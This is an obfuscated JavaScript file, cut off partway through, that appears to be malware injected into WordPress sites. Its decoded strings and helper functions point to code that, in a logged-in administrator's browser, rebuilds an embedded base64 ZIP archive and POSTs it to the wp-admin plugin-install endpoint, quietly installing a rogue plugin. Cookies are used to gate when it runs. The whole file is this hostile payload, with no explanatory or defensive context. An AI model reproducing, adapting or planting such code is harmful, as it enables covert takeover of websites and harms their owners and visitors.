Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5